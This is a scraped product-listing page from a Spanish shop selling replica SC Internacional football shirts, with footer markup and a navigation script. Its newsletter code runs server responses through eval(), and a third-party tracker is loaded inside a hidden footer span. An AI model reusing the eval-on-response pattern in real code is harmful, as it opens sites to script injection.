												<img src="https://supercamisetas.net/image/cache/catalog/products/202509/Tailandia-Segunda-Equipacion-Camiseta-SC-Internacional-Mujer-2025-2026-29859-600x695.jpg" alt="Tailandia Segunda Equipacion Camiseta Sc Internacional Mujer 2025 2026" title="Tailandia Segunda Equipacion Camiseta Sc Internacional Mujer 2025 2026" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/otras-liga/sc-internacional/tailandia-segunda-equipacion-camiseta-sc-internacional-mujer-2025-2026.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/otras-liga/sc-internacional/tailandia-segunda-equipacion-camiseta-sc-internacional-mujer-2025-2026.html" alt="Tailandia Segunda Equipacion Camiseta Sc Internacional Mujer 2025 2026" title="Tailandia Segunda Equipacion Camiseta Sc Internacional Mujer 2025 2026">Tailandia Segunda Equipacion Camiseta Sc Internaci...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">17.50€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('29859', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('29859');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('29859');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/otras-liga/sc-internacional/tailandia-segunda-equipacion-camiseta-sc-internacional-2025-2026.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202509/Tailandia-Segunda-Equipacion-Camiseta-SC-Internacional-2025-2026-29860-600x695.jpg" alt="Tailandia Segunda Equipacion Camiseta Sc Internacional 2025 2026" title="Tailandia Segunda Equipacion Camiseta Sc Internacional 2025 2026" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/otras-liga/sc-internacional/tailandia-segunda-equipacion-camiseta-sc-internacional-2025-2026.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/otras-liga/sc-internacional/tailandia-segunda-equipacion-camiseta-sc-internacional-2025-2026.html" alt="Tailandia Segunda Equipacion Camiseta Sc Internacional 2025 2026" title="Tailandia Segunda Equipacion Camiseta Sc Internacional 2025 2026">Tailandia Segunda Equipacion Camiseta Sc Internaci...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">17.50€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('29860', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('29860');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('29860');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/otras-liga/sc-internacional/tailandia-primera-sc-internacional-2025-2026.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202504/Tailandia-Primera-SC-Internacional-2025-2026-28402-600x695.jpg" alt="Tailandia Primera Sc Internacional 2025 2026" title="Tailandia Primera Sc Internacional 2025 2026" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/otras-liga/sc-internacional/tailandia-primera-sc-internacional-2025-2026.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/otras-liga/sc-internacional/tailandia-primera-sc-internacional-2025-2026.html" alt="Tailandia Primera Sc Internacional 2025 2026" title="Tailandia Primera Sc Internacional 2025 2026">Tailandia Primera Sc Internacional 2025 2026</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">17.50€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('28402', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('28402');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('28402');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/otras-liga/sc-internacional/tailandia-primera-equipacion-camiseta-sc-internacional-nino-2025-2026.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202504/Tailandia-Primera-Equipacion-Camiseta-SC-Internacional-Nino-2025-2026-28401-600x695.jpg" alt="Tailandia Primera Equipacion Camiseta Sc Internacional Niño 2025 2026" title="Tailandia Primera Equipacion Camiseta Sc Internacional Niño 2025 2026" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/otras-liga/sc-internacional/tailandia-primera-equipacion-camiseta-sc-internacional-nino-2025-2026.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/otras-liga/sc-internacional/tailandia-primera-equipacion-camiseta-sc-internacional-nino-2025-2026.html" alt="Tailandia Primera Equipacion Camiseta Sc Internacional Niño 2025 2026" title="Tailandia Primera Equipacion Camiseta Sc Internacional Niño 2025 2026">Tailandia Primera Equipacion Camiseta Sc Internaci...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">15.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('28401', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('28401');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('28401');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>					</div>
                </div>

                <div class="toolbar toolbar-products toolbar-bottom">
                    <div class="toolbar-amount"><span>Mostrando 1 a 4 de 4 (1 Paginas)</span></div>
					<div class="pages"></div>
                </div>            </div></div></div></div>
</div><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="https://supercamisetas.net" class="logo-footer"><img src="https://supercamisetas.net/image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Venta super camisetas de futbol 2019 baratas replicas online, usted puede personalizar Camisetas de futbol baratas favorito, envío más rápido y alta calidad.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#c2b1a7b0b4aba1a782b1b7b2a7b0a1a3afabb1a7b6a3b1ecaca7b6"><span class="__cf_email__" data-cfemail="d0a3b5a2a6b9b3b590a3a5a0b5a2b3b1bdb9a3b5a4b1a3febeb5a4">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas de futbol tailandia - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://supercamisetas.net/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2023 by <a href="https://supercamisetas.net" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">Supercamisetas</a></span>
				</div>				<span style="display: none">
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
						!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"JiwsD3boDNRIOVev",ck:"JiwsD3boDNRIOVev"});
					</script>
				</span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3eff8fcc79dc4d14a70be943cb7ee995","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://supercamisetas.net/catalog/view/javascript/opentheme/oclayerednavigation/oclayerednavigation.js
body_size: 914
content:
$(document).ready(function() {
    oclayerednavigationajax.productViewChange();
    oclayerednavigationajax.paginationChangeAction();
	oclayerednavigationajax.changePositionAttributes();
});

var oclayerednavigationajax = {

    /* Filter action */
    'filter' : function(filter_url) {
        var old_route = 'route=product/category';
        var new_route = 'route=extension/module/oclayerednavigation/category';
        if(filter_url.search(old_route) != -1) {
            filter_url = filter_url.replace(old_route, new_route);
        }

        if(filter_url.search(new_route) != -1) {
            $.ajax({
                url         : filter_url,
                type        : 'get',
                beforeSend  : function () {
                    $('.layered-navigation-block').show();
                    $('.ajax-loader').show();
                },
                success     : function(json) {
                    $('.filter-url').val(json['filter_action']);
                    $('.price-url').val(json['price_action']);
                    $('.custom-category').html(json['result_html']);
                    $('.layered').html(json['layered_html']);
                    oclayerednavigationajax.paginationChangeAction();
                    oclayerednavigationajax.productViewChange();
					oclayerednavigationajax.changePositionAttributes();
                    $('.layered-navigation-block').hide();
                    $('.ajax-loader').hide();
                }
            });
        }

    },
	/* change position filter-attributes */
    'changePositionAttributes' : function() {    
		var category = $('.filter-categories');
        var remove = $('.filter-attribute-remove-container');
		category.prependTo('.layered .list-group');
		remove.prependTo('.layered .list-group');
	},
	/*-------------------------------------*/
    /* Use again and update ajaxComplete from common.js */
    'productViewChange' : function() {
        
       // Product List
		$('#list-view').click(function() {
			$('.custom-products').removeClass('custom-products-row');
			$(this).addClass('selected');
			$('#grid-view').removeClass('selected');
			$('#content .product-grid > .clearfix').remove();

			//$('#content .product-layout').attr('class', 'product-layout product-list col-xs-12');
			$('#content .product-grid').attr('class', 'product-layout product-list clearfix');
			$('#content .product-list .col-image').addClass('col-sm-4 col-sms-4 col-smb-12');
			$('#content .product-list .col-des').addClass('col-sm-8 col-sms-8 col-smb-12');
			

			localStorage.setItem('display', 'list');
		});
		
		// Product Grid
		$('#grid-view').click(function() {
			$('.custom-products').addClass('custom-products-row');
			$(this).addClass('selected');
			$('#list-view').removeClass('selected');
			// What a shame bootstrap does not take into account dynamically loaded columns
			cols = $('#column-right, #column-left').length;

			if (cols == 2) {
				$('#content .product-layout').attr('class', 'product-layout product-grid grid-style col-md-6 col-sm-6 col-xs-6 two-items');
			} else if (cols == 1) {
				$('#content .product-layout').attr('class', 'product-layout product-grid grid-style col-md-4 col-sm-6 col-xs-6 three-items');
			} else {
				$('#content .product-layout').attr('class', 'product-layout product-grid grid-style col-md-3 col-sm-6 col-xs-6 four-items');
			}
			$('#content .product-grid .col-image').removeClass('col-sm-4 col-sms-4 col-smb-12');
			$('#content .product-grid .col-des').removeClass('col-sm-8 col-sms-8 col-smb-12');
			

			 localStorage.setItem('display', 'grid');
		});

        if (localStorage.getItem('display') == 'list') {
            $('#list-view').trigger('click');
            $('#list-view').addClass('active');
        } else {
            $('#grid-view').trigger('click');
            $('#grid-view').addClass('active');
        }
    },
    
    /* Modify pagination links */
    paginationChangeAction: function () {
        $('.custom-category .pagination a').each(function () {
            var href = $(this).attr('href');
            $(this).attr('onclick', 'oclayerednavigationajax.filter("'+ href +'")');
            $(this).attr('href', 'javascript:void(0);');
        });
    }

};